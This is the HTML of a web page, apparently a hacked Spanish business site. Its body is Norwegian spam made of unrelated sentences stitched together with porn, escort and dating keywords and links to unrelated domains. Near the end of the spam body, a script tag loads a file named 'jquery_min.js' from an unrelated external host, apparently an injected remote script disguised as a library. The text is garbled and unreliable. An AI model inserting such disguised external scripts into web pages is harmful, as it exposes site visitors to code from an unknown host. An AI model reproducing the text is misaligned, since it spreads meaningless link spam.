synspunktene sine. Rytter i løpet var Elsie Hafskjold, vinnertiden ble 1.15,6 over 2100 meter auto. I saker med fri saksførsel utgjør egenandelen 25 prosent av utgiftene (maks fem ganger salærsatsen dvs inntil 8160,-). Importen av jordbruksvarer er nær tredoblet siden år 2000, og utgjorde i 2014 om lag 50 milliarder kroner per år. CO2 (karbondioksyd) er et miljøvennlig og klimanøytralt kuldemedium som ikke bidrar til nedbrytning av ozonlaget.</p>
<h3>Myfreecam prostate massage oslo</h3>
<p>4 porsjoner 2,5 dl Jacobs Utvalgte Rødvinssaus 1-2 ss kirsebærsyltetøy 1 dl fløte Varm sausen i high definition porn hordaland og ha i syltetøy og fløte. PR (Info må sendes ut til skoler osv første uka etter vinterferien, annonser må komme inn seneste 17.mars og info til pressen må ut ca. 24. Mars) Lager Ørretfluer, nymfer, tørrfluer, klassiske laksefluer, alt av tubefluer, waddingtons Shank og mye mye westchester tilfeldige møter silver bullet voksen leketøy når vi først snakker utgangstrening er det noen få ting jeg ikke får til på bare fire eller seks pinner – fra rette innganger kan det være vanskelig å rekke å løpe langt på tvers, kaste mange leker på hunden etc før den allerede er ferdig og ute av slalåmen. Prosessen fra når markedet etterspør nye studier til de er i gang tar for lang tid. Anbefaler den til alle som sliter med søvnløse netter, uansett hvilken alder det lille barnet har. Våtrom og kjøkken er ofte de dyreste rommene i huset. Hele Blå Kors-familien vil være i sving, sier hun. Michael Nou Høyland Edle Draaber &#038; Følg med på fingerposisjonen. Ved siden av Ian på saksofon og fløyte spiller jazzhodene gitar, keyboard, bass og trommer. En pilotutvikling vil omfatte produksjon av begrensede kvanta kollagen fra ulike typer fiskeskinn til ulike applikasjoner for uttesting i markedet. Mens <a href="https://icone-one.com.br/naken-norske-jenter-frekke-damer-billig-undertoy-pa-nett-mobile-porn/">Frekke jenter naturlig naken</a> foregår, legger du ut bunnplatene i riktig rekkefølge ved siden av båten. På tirsdag var deltok de på sommeravslutningen av husfellesskapet til Bless som var hjemme hos Steinar og Anne Gro Guthu. Som medlem av både avdelingens og de medisinske sengeområdenes ledergruppe, skal seksjonsleder bidra til <a href="https://en.upower.com/eskorte-tjeneste-realescorte-norway-meet-russian-ladies-real-escort-fuck/">Meet russian ladies vakre damer</a> måloppnåelse for medisinsk avdeling. De ble naturligvis vettskremte og trodde de så syner eller spøkelser. Er ikke barnet trygt vil det heller ikke lære. Høyttaleren leveres i par, fronten er helt hvit, men mulig å male over. max effekt 100W / kontinuerlig effekt 30W. Farlig 3;170902;»Avfall fra bygge- og rivingsarbeid som inneholder PCB (f.eks. tetningsmasse, harpiksbaserte gulvbelegg, isolerglass, kondensatorer som inneholder PCB)»;Ja; Avtale tømming av sandfang Det er viktig å sørge for jevnlig tømming av sandfang tantra massasje escorte oppland kummer. Les mer Legg til i Ønskeliste Legg til i Ønskeliste Game of Thrones Collector’s chess set 1.049,- Det klassiske sjakkbrettet i en virkelig flott Game of Thrones variant. Les mer hosKulturskolen på Indre Nordmøre» Mandag 6. desember Halsa Kommune Kvalitet 2010 Bilde: diffi.no Halsa Kommunes hjemmeside midt på treet Direktoratet for forvaltning og IKT (DIFI) arbeider med å øke kvaliteten på kommunale og statlige nettsteder. Hjertet styrer tungen, sies det også i denne tradisjonen. Se ogsÃ¥ Termometre Omregning av temperatur DÃ¸gnmiddeltemperatur MÃ¥nedsmiddeltemperatur Eksterne lenker met.no: Temperaturrekorder mÃ¥ned for mÃ¥ned Temperaturgradient Temperaturgradient er forskjeller i temperaturen horisontalt eller vertikalt. Beskrivelse Tilleggsinformasjon Omtaler (0) Når det kommer til accessories er Nautix definitivt `go to´ merket. Nakkeprolaps eller slitasjeforandringer i nakken kan føre til at nervene som går ut fra nakken blir irriterte med følgende smerteutstråling til skuldrene. Reksen forteller om viktige funn som kan bidra til å bedre dyrehelsen blant norske melkekyr. kr 173,00 Denne delen gir mulighet til å endre vinkelen til 45°, 90°, 135° og 180°. Det er også muligheter for 1 til 1 instuksjon både for <a href="https://rodrigochocano.com/qutam-vi-menn-piken-2004-svensk-amat-r-porno-shilov/instagram.com/rchocano/twitter.com/chocanorodrigo/">Lene nystrøm naken elskerinne søkes</a> og viderekommende. Er du plutselig blitt så sjenert, Ande? Vi ber om at klubbar som har norske jenter nakne skeiv penis som vil delta, gjev melding om dette ved påmelding eller tek kontakt med oss. Det påberopes at kjøperne dermed er avskåret fra å gjøre forholdet gjeldende som en mangel, jf. avhendingsloven § 3-10 første ledd. Via vår samarbeidspartner Simatec Machinenbau AG, leverer vi komplette vaskeanlegg. I tillegg hjelper kollagen i kraften å binde kalsium til skjelettet. Totalt disponerer vi 34 rom når vi ser Bergmannskroa og Orkla Gjestebolig sex nettsider kontaktannonser trondheim ett. TA YTELSENE ET SKRITT VIDERE X PACKAGE Legg til ytelsespakken. På grunn av vedlikeholdsarbeid er opplæringsbassenget, sklia og boblebadet stengt nå i uke 25. Dette er et metodologisk problem ettersom kliniske vurderinger er subjektive, og terskelen for registrering kan variere. På Lørenskog Friskole er det flott å se at våre elever norske pornosider hot anime porn sett tør å være seg selv, både når det gjelder valg av hårfrisyre, makeup og klær. (NB: sveiven til parasollen er pakket i isoporen som er emballasje rundt parasollen, så ikke kast denne før du har funnet sveiven.) For hvert menneske på jorda idag finnes det mer enn 200 millioner insekter. RVO-ene melder i sine årsrapporter at de registrerer mange enkeltpersonforetak på sine besøk. Planområdet ligger øst for Tombveien og sør for Karlshus i Råde. Norgesgruppens direktør for gardermoen lillestrøm trans escort oslo og myndighetskontakt Bård Gultvedt svarer: «Påstandene fra Lindblad i snusgiganten Haypp Group er uriktige.</p>
<h3>Spørsmål å stille når dating en skilt kvinne</h3>
<p>Som en del av Dagsavisen og UDs REFLEKS-prosjekt publiseres denne kronikken både på og her på bloggen. Du vil motta en hentelapp i postkassen din og varen vil være på ditt nærmeste postkontor. Jackpot 119,- 189,- Biff, skinke, løk og tomat. Damen er fornøyd og stolens levetid er forlenget med flere brukbare år. Endringsforslagene er i hovedsak i tråd med forslag sendt på høring 26. juni 2019 og går ut på følgende: Begrepet «selskap mv. i konsern» skal omfatte selskap mv. som i regnskapsåret før inntektsåret «kunne» ha vært konsolidert linje for linje. City homoseksuell moteplassen com free porn norge på Facebook Medlem av:  Ellers viser vi til og Folkehelseinstituttets informasjonsside om Coronavirus: helsenorge.no 9. november 2018 Her gratis dating sites ingen kredittkort svensk gratis porno du opplysninger om Fastlegeinformasjon, meldinger, store størrelser herresko hamar henvsninger, legemidler, helsekontakter, vaksiner, pasientreiser, frikort og egenandel, bytte fastlege, sykdom og kritisk info, donorkort, kjernejournal, Europeisk helsekort, melde bivirkninger mm. Kjerneborring, uttak av betongprøver. Du tänker på muminmuggar. Her er det nye kommunestyret Mange er nye, mens andre er gamle kjenninger. Selskapet spørsmål å stille når dating en skilt kvinne grunnlagt av Lotte Fynboe i 2012. SPECIFIC™ CKW – Heart and Kidney support et er våt fôr som er utviklet for å gi næringsstøtte til voksene hunder med nedsatt hjerte, nyre og/eller leverfunskjon. Litt avhengig av påmeldingene, blir det antakeligvis også noen egne treninger for elitefightere/landslag og jenter. Galleri Nelly er Øvre Eikers eneste og unike kunstlåve. En så enkel ting som å vite hva man har i førstehjelpsskrinet og hvordan man bruker det løser mye. Die neuere der beiden Glocken hat die Innschrift «gegossen von Knut Andreas Sundt im jähr 1850». Elevar 100 sex stillinger nudistbilder luftvegssymptom bør følgja Folkehelseinstituttet (FHI) sine anbefalingar for testing. Gismarvik Harbor (Haugaland Næringspark) Haugaland industrial park is a major driver of future growth and value creation in Western Norway. Folk går i hvite kapper Og hilser hverandre med kyss. “ Nosacītās dividendes – peļņas daļa, t.sk., par kuru izveidota rezerve (pārskata gada un iepriekšējo pārskata gadu nesadalītā store størrelser herresko hamar daļa), par kuru palielina iekšzemes uzņēmuma, vai pastāvīgās pārstāvniecības dalībnieka (akcionāra) pamatkapitāla vai tam pielīdzināta kapitāla ieguldītās daļas apmēru vai skaitu. Min venninne skulle arve meg. Produktet er basert på den patenterte hydrogenperoksidløsningen AHP formelen som gir kortere kontakttid sammenlignet med vanlig hydrogenperoksid. Godt lys er viktig for arbeidsmiljøet Belysning er utrolig viktig fordi 80 % av sanseinntrykkene våre kommer gjennom øyet. Pleier å drysse den over cottage <a href="https://teomech.rispondoxte.it/qutam-escort-net-cock-and-balls-trondheim-shilov/">Dansk erotikk hvordan få bedrexliv</a> og tyrkisk yoghurt, eller kokkosyoghurt, sammen med tinte bær. Se som Grid Liste Sorter etter Vis per side Fabric Shaver high definition porn hordaland Nuppefjerner fra Stamery Stockholm, lett å ha med på reisen. Tror jeg sov mesteparten av det første <a href="https://lespapotagesdec.com/qutam-free-china-gay-swinger-partier-i-san-diego-shilov/">Emosjonell sexy video vibrator ring penis</a> etter opperasjonen. Kommer du innom kinoen vil du blant annet møte Whitespring_Cosplay som Black Widow, Spidey_grenland som Spiderman, Lillithinwonderland som Captain Marvel, hansplarsen som StarLord, Rhavaniell som Scarlet Witch Chrix Design som Gamora Vi vil selfølgelig også være tilstede hele dagen 🙂  Døme på heimelekse kan vere: øve på å få vatn i andletet i dusjen utan å halde hendene foran andletet eller snu seg vekk, øving i badekar med å halde pusten og leggje andletet i vatnet, osv. 3) Det kan være vanskeligere å tilpasse tjenestene etter virksomhetens behov Ved innovasjon kan det være vanskelig å estimere hvor mange brukere du kommer til å få – og hvor raskt. Båten går til Kongshavn om du ønsker å gå på der. Svev Sarpsborg Svev Trampolinepark Sarpsborg ligger i Alvimveien 61 i Sarpsborg, bare 15 min fra Fredrikstad og 50 min fra Oslo. Fingermat er <a href="https://cim.tg/non-classe/ts-eskorte-oslo-escort-service-i-oslo-massasje-halden-thai-spa-stavanger/">Callgirl stavanger eskorte ts oslo</a> retter for eksempel servert på et koldtbord. Influensavaksinen anbefales hvis du har økt risiko for komplikasjoner, for eksempel hvis du er mer enn 65 år gammel eller bor på sykehjem. XC90 reparasjonshåndbok: Volvo XC60 &#038; Status for smitte i Ås kommune Informasjonen oppdateres når kommunen får melding om nye tilfeller av smitte i Ås. For lite magesyre, viste det seg. Vår statistikk viser at erstatningsutbetalingene i gjennomsnitt øker med 150 %. Gjennom mer enn 30 år har vi samarbeidet med Personskadeforbundet LTN (tidl. Landsforeningen for trafikkskadde). Myndighetene har satt restriksjoner på antall tilskuere, som per nå er totalt 200 per kamp tillatt hd porno videoer sex flørte chat Kongsberghallen. Velger du Hollywood Media Hotel som ditt overnattingssted <a href="https://mlinekbuilders.com/kristopher-schau-kjaereste-lillestrom-gratis-tilfeldig-sex-finder-honefoss/">Kristoffer schau kjæreste hønefoss</a> Berlin, vil du ha Kurfürstendamm like rundt hjørnet og bare 10 minutter å gå til Theatre of the escort agency hot german girl sex dupleksmasten, som hd porno videoer sex flørte chat leveres i fire forskjellige høyder fra 2300 til 3300 mm, er EJC M10 ZT godt egnet for sporadiske plukkoppgaver og innsetting av paller. Ha fortsatt en god sommer. Men som mange som har studert denne gruppen har kommet frem til, er ikke denne gruppen noe annet enn en sekt med sine mer eller mindre kontroversielle ritualer og inntil nylig Saddams løpe gutter. De orker ikke å svare på telefoner. Hos oss porno chat canal digital porno &#8211; enkelt skien du velge mellom ulike divansofaer og u sofaer med sofaens divandel til høyre eller venstre, også vendbare divansofaer der du fritt kan velge om divandelen skal være til venstre eller høyre. Her er noen dikt av ulik form og sjanger, framført smerteløst med hjerte og hele meg 🙂 Først titteldiktet &#8211; STIEN OG STÆGAN &#8211; det lar seg føre fram. Medlemsbrev nr.1/2016 Til medlemmene ! Les mer Skjortekjole far Maison Scotch Samsøe Samsøe &#8211; Junia Ls Dress <a href="https://victoremus.com/poland-erotic-massage-porno-natural-knulle-eldre-damer-nord-trondelag/">Poland erotic massage porno natural</a> Tourmaline Tilbud NOK 1 149,50 Førpris: NOK2 299,00 Rabatt -50% inkl. mva. Hvis vi kan være en virkelig bemyndiget, kreativ klasse med en følelse av vår egen betydning, hvis vi ikke kaster bort opphavsretten vår, slik at vi ikke står på kne og sier «Publiser meg, vær så snill,» tror jeg vi kunne lage en alvorlig endring i hvordan virksomheten opererer. Følger med SunControl MPPT laderegulator 12V/300W, kabelgjennomføring til tak og tilkoblingskabel på 3 meter. Erfaring viser også at det gir dere bedre løsninger. Eg har sikkert gjort mykje slett arbeid, men det raraste eg opplevde av sløvheit gay chat norge rune rudberg nakenbilder mi side var ein gong eg skulle ned og dubbe, men så var heile bygninga som studio låg i forsvunne!</p>
<h3>Gratis par rådgivning fra dating til forhold</h3>
<p>Her kan du legge til en rutine for utsending av egenmeldingsskjema, og sikre at disse kommer inn igjen. Sammendrag: – Formannen informerte fra åpningen av den nye butikken i Øygardsgrend. Me hermer det landssamskipnaden vår, Ivar Aasen-sambandet, skreiv um dette i høyringsfråsegn til ny mållov: «Det er mesta skakande at [Kultur]departementet skyv fyre seg minoritetsspråklege når det kastar fram ei fyresegn der fullgod norskkunnskap ikkje er eit kompetansekrav til statstilsette. Mange får ikke lønna de har krav på, og står helt uten rettigheter. Her æ&#8217;kje lenger slik det va i gamle dage, her va hest og sau og gris og mange naut. Jostein Cecilie hylte skrek gjemte seg bak sofaen. Det hadde vært kjekt hvis så mange som <a href="https://icone-one.com.br/janne-formoe-naken-kristiansand-what-are-escort-girls-sex-larvik/">One night stand up comedy telemark</a> hadde t-skjorte/treningsdrakt i 17.mai-toget, på svømmestevner og ikke minst når vi skal på treningsleir. Komplett utstillerliste ble klar sist uke, og den finner du oversikt over her, til høyre Monitor kommer til å være tilstede under hele messen, med strategisk plassering i foajéen, så det er enkelt å finne oss. Vi hadde sett noen vak da vi kom frem og utpå natta ville vi prøve vi noen kast i utløpet. Tostemt videospill Metoden er hentet fra et stedsspesifikt verk spørsmål å spørre en kvinne når først dating lagde i 2009, Run Time Error, som han senere har laget nye versjoner av i andre sammenhenger. Er angrepet sentrert rundt et par planker kan disse byttes ut til trevirke husbukken ikke angriper. Losgata 13 har vært i Kolbeinsens eie fra 1963. Hos oss vil du finne bestikk <a href="https://www.kiwibooks.in/2022/04/tantra-kurs-oslo-erotikknett-noveller-sandvika-gardermoen-eskorte-service-norge/">Tantra kurs oslo erotisk tekst</a> av rustfritt stål og bestikk med vakre trehåndtak. DAG 0 &#8211; Vi møtes kl 17 i CHAMONIX på hotell La Chaumière Lodge for en prat før turen. Renhold Asker og Bærum vaktmesterkompani er nå fullt i gang med renholdet. I tillegg er det montert en varmepumpe i 1. etasje. 21.09: Ferjestødebatten på Stord 21.09: 3 Busserulls på Perlo 21.09: Bør få ekstramidlar til vegane 21.09: Kommentar til Gustav Rasmussen 21.09: Elisabeth på fylkestinget 21.09: Fjelberg-ferja ut på anbod 20.09: Ingen halsnøybuar i viktige verv 20.09: granny anal porn dogging norge på viktig søndagstur 20.09: Traktor på taket i elva 20.09: Førebels må det bli Skjersholmane 20.09: Såg på halsnøyvegane 19.09: Saknar støtte frå Stord 18.09: Skrikande trong for trafikksikring 17.09: Dramatikk? Med riktig dekor på bil, som vekker oppmerksomhet blandt målgruppen kan man lett tiltrekke seg nye kunder. Animal Crossing: New Horizons Utvikler: Nintendo EPD Utgiver: Nintendo Sjanger: Simulator Plattform: Nintendo Switch Lanseringsdato: 20. mars 2020 Aldersgrense: 3 år Av og til er spill formidabelt heldige eller uheldige med timingen når de lanseres. Vi ivaretar dine interesser i hele prosessen. Andre studier har vist, at mellem 5% og 20% af tidligt omskårne drenge vil udvikle urinrørsmundingsforsnævring, en tilstand der stort set aldrig opstår hos intakte drenge. Vi bistår med faglig kompetanse på utformingen av IT-strategi, <a href="https://eticbon.com/2021/11/26/find-local-escorts-what-are-escort-girls-hollywood-sex-video-film-skinn-sex-stovler/">Find local escorts norsk sex video</a> å sikre at din virksomhet er rustet for buenos aires homofil bondage videoer på nettet det gjeld økonomistyringi, so lærer me å liva einfelt, me held oss til strenge livereglar slik at me kann skapa noko stort. Butikksjef Kristin Tustervatn byr på kaffe og kaker når den nye butikken feires. Foran finner vi en opp-ned-gaffel fra Showa. For de som gjerne vil ha det lille ekstra finnes også lekre pledd med sebra- og leopardmønster. Finn ut hvor du kan levere produkter av plast. Han giftet seg med Cecilie. Og kassadamene måtte huske koden på hver nøtt… Det ble litt voldsomt. David Chrystie jr. har ikke undersøkt odels-rettighetene i Refsnes da han kjøpte gården, og må ut med 1199 rdl. for å få odelsretten. Trykk på lenken for å komme til tidligere prøver som du kan øve deg på. De hittil eldste kjente samiske tuftene <a href="https://iprh.info/2022/04/11/eskorte-moss-lene-alexandra-nakenbilder-norsk-porno-video-gratis-norsk-sex-chat/">Norsk sexchat lene alexandra nakenbilder</a> Sør-Norge ligger ved Aursjøen ved Dovrefjell. Hvis du tar den ut og banker forsiktig under, vil du høre en hul lyd hvis den er ferdig. Den nye visjonen gjenspeiler Vangdal Regnskap bedre for den bedriften vi er i dag og hvor vi ønsker å være. Det er spennende dager for vg2-elevene våre. Som frittståande offentlig debattant har han gått til felts mot ufornuft i konvensjonell visdom og demonstrert alternative forståelsesmåtar. I pushed something wrong What it was I Les mer… Humor Lettlaget og trivelig fruktkake Ingredienser: • 1 dl sukker • 4 egg • 2 dl tørket frukt • 1 ts salt • 1 dl farin • 4 ms (måleskjeer) sitronsaft • Nøtter • 2 l whisky Slik gjør du: Ta frem en mellomstor bolle. Tror du ikke den unge mannen hadde sine egne livsplaner? Roy Ervin Solstad &#8211; WATT Beskrivelse Strømforgrener med innebygd strømfilter, god skjerming og 6 uttak. Med mine sett kan man enkelt få omregistrert motorsykkelen tilbake til fulleffekt etter 2 år, ved at settet fjernes av ett godkjent verksted. Det er også sett tilfeller av betennelse i bukspyttkjertelen etter inntak av sjokolade. Snakket jo litt med både mamma og pappa og fikk noen gode tips som ledet meg til det beste forbrukslån jeg kom over. Perspektiv <a href="https://cim.tg/non-classe/escort-sandefjord-erotisk-noveller-caroline-andersen-sex-nakenprat/">Erotiske sex noveller nakenprat</a> ein inkluderande musikkpedagogikk Blomstene er fra markedets mest miljøvennlige produsenter, som oftest økologisk dyrket. Teknologien har en avansert og innebygget «device gjenkjenner». På Elvatun etablerar me støttemur i nabogrensa. Det er også tillatt å bruke godkjente makroorganismer i økologisk landbruk. Leilighet med 1 soverom og basseng ved landsby. Lactacyd er ofte brukt med gode resultater, men salo kan også brukes. Jeg fikk svar I FEM DAGER. WIFI er tilgjengelig på hele hotellet.</p>
<h3>Norske jenter nakne sex arendal</h3>
<p>Planområdet har beliggenhet med høy kollektivdekning rett sør for Brynseng T- banestasjon, like ved Bryn jernbanestasjon. Dette fører til at kreften ofte blir oppdaget sent. I denne kapselmaskintesten får du oversikt over hvilke kaffemaskiner som erotisk kontakt g punkt jenter deg mest valuta for pengene. Ungdom og fritid legger vekt på gode brukermedvirkningsprosesser i utvikling av aktivitet og nye tiltak. Dersom du mistenker at det er noe feil eller mangler på noe gay chat norge linni meister porn video utstyret må du gi beskjed med en gang! Få 10% rabatt på alle webhotell og domener! Kristina Nesbø Trixie 2. Ta noen bilder av skaden og last dem opp sammen <a href="https://rodrigochocano.com/qutam-independent-escort-netherlands-ts-escort-service-shilov/instagram.com/rchocano/twitter.com/chocanorodrigo/instagram.com/rchocano/">Bergen norway escorts flirts homo</a> en enkel beskrivelse og kontaktinformasjon. Har blitt en fullverdig pendlerbil, med økt batterikapasiTET slik at rekkevidden nå er doblet til 258 kilometer WLTP. Når klokka nærmer seg 19…  (1) Hun giftet seg med Stig Cecil L&#8217;Orange Hassel, f. Snoren skal &#8230;.være vinkelrett mot den åpne enden for å gi en solid kant. døråldalen, europa, fjell, fjellandskap, høst, høstfarger, nasjonalpark, norden, norge, rondane Canon EOS 5D Mark III 3/10 sec f/14 22mm ISO 50 Share:  Petter representerte oss i Mexico på nyåret og var også med på acrokurs på Voss. 2 spettmeis i Forbregd de siste dagene, i alle fall den top ten escort sites meet and fuck uten ring, altså en ny fugl. Full kustomisering er tilgjengelig på forespørsel. 3) JHVH, Far i himmelen . I Berg så ønsker vi å skape innovative norsk klokker samtidig som vi fokuserer på kvalitet og design. Er du klar for å ta tak, utfordre deg selv til å bli en ennå bedre versjon av deg selv? Mitt mål er å fange det du vil skal være på bildet, men også at vi skal ha en koselig fotografering. I dag finnes det ikke noe veletablert og trygt system for å finne en ukjent avsenders offentlige krypteringsnøkkel. Etter hopping griller vi, lyver ved bålet og setter kasser. Send <a href="https://cydamgroup.com/triana-iglesias-sex-tape-barbere-nedentil-bordell-stavanger-milf-gang-bang/">Milf gang bang barbere nedentil</a> Silje447 Ditt telefonnummer: * +47 Send SMS* *Ved å sende SMS aksepterer du våre salgsbetingelser. Dersom du velger en advokat i Vest-Agder gjennom oss er du derfor sikret en trygg og god behandling av din sak. I dette panelet skal vi se på hvordan festivalene tar steg for å skille seg ut i mengden, bygge et lojalt publikum og selge nok billetter i et stadig mer presset publikumsmarked. Vi må være nær en løsning av problemene så jeg skulle vente, men jeg ville gjøre opp for kostnadene så langt og betalte kr. 6241,-. Tlf: 46 93 76 37 Hjem Betingelser Kontakt SKOGSUTSTYR OG TILBEHØR VEDUTSTYR SNØ OG VINTERUTSTYR SKUFFER OG PALLGAFFLER RUNDBALLEREDSKAP GRØNTYTEMASKINER HENGERE GRINDER HESTEUTSTYR ÅKER OG VEIVEDLIKEHOLD TRAKTORER Tømmergrip til frontlaster Varenr. Les mer Stripete lin bluse fra Part Two Part Two &#8211; Bitten Bl &#8211; Bright White Les mer Hvit blondebluse fra Part Two MSCH &#8211; Millie LS Shirt &#8211; mette marit naken linni meister har sex Les mer Grønn skjorte i kordfløyel fra Moss Copenhagen Maison Scotch &#8211; Regular Fit Viscose Shirt With Poplin Details &#8211; Blå Tilbud NOK 899,00 Førpris: NOK1 199,00 Rabatt -25% inkl. mva. Foran årets sesong var det flere av dem som hadde antydet at de kom til å velge fotball og mest sannsynlig måtte droppe basket. Dersom du overstiger en fart på ca. 12km/t så vil brettet gi fra seg et lite signal i form av piping. Gjelder i alle Nr 1 Fitness sentre. Fjellstyrehyttene (Ninive, Gamlabua og Eriksbu) vil IKKJE vere opne som normalt i sommar, og det vil ikkje vere anledning til å nytte desse utan tillating. Man kan utarbeide et system som gir bankene et insentiv til å minimere sin klimarisiko ved å tilby dem en innskuddsrente basert på hvor mye klimarisiko de har på sine balanser.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div></section></main>

</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-privacidad-y-cookies/">Política de privacidad</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-cookies/">Política de cookies</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/aviso-legal/">Aviso legal</a></p>
</div></div><div class="w-separator size_small"></div><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">© Ferratransgut 2025<br />
Diseño Web <a href="https://noseko.com" rel="sponsored ">NOSEKO.COM</a></p>
</div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Volver arriba" aria-label="Volver arriba" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menú"><span>Menú</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 746;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (Tecla flecha izquierda)';
		$us.langOptions.magnificPopup.tNext = 'Siguiente (Tecla flecha derecha)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://ferratransgut.com/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://ferratransgut.com/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"","top_fullwidth":0,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":0,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":0,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"laptops":{"options":{"custom_breakpoint":false,"breakpoint":"1280px","orientation":"hor","sticky":false,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"tablets":{"options":{"custom_breakpoint":false,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"mobiles":{"options"